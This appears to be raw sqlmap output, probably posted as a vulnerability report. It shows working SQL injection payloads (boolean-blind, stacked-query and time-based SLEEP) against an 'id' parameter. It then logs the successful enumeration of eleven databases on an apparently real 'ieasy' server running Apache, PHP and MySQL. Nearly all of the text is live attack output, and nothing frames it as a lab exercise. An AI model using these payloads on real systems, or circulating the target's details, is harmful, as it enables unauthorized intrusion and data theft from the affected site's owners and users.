 ---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=3056 AND 5727=5727

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: id=3056; SELECT SLEEP(5)--

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=3056 AND SLEEP(5)
---
[23:15:12] [INFO] testing MySQL
[23:15:12] [INFO] confirming MySQL
[23:15:12] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.18, PHP 5.3.6
back-end DBMS: MySQL >= 5.0.0
[23:15:12] [INFO] fetching database names
[23:15:12] [INFO] fetching number of databases
[23:15:12] [INFO] resumed: 11
[23:15:12] [INFO] resumed: information_schema
[23:15:12] [INFO] resumed: ieasy_bak
[23:15:12] [INFO] resumed: ieasy_old_0926
[23:15:12] [INFO] resumed: ieasy_product_new
[23:15:12] [INFO] resumed: ieasy_staging
[23:15:12] [INFO] resumed: ieasy_teyt
[23:15:12] [INFO] resumed: ieasy_test_new
[23:15:12] [INFO] resumed: ipsdb
[23:15:12] [INFO] resumed: mysql
[23:15:12] [INFO] resumed: performance_schema
[23:15:12] [INFO] resumed: test
available databases [11]:
[*] ieasy_bak
[*] ieasy_old_0926
[*] ieasy_product_new
[*] ieasy_staging
[*] ieasy_test_new
[*] ieasy_teyt
[*] information_schema
[*] ipsdb
[*] mysql
[*] performance_schema
[*] test